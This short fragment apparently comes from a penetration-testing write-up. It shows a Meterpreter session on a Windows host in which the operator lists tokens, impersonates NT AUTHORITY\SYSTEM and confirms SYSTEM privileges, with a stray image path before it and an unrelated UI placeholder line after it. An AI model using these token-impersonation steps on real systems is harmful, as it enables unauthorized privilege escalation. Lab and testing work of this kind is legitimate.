 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
172_16_16_4\Administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Window Manager\DWM-2
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
双击此处添加一个新的按钮。